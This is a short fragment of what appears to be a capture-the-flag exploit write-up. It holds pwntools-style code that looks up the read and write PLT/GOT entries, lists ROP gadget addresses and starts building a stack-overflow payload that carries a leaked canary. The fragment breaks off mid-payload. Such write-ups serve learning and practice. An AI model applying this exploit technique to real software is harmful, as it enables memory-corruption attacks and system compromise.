 # [2] Exploit
read_plt = e.plt['read']
read_got = e.got['read']
write_plt = e.plt['write']
pop_rdi = 0x0000000000400853
pop_rsi_r15 = 0x0000000000400851
ret = 0x0000000000400854
payload = b'A'*0x38 + p64(cnry) + b'B'*0x8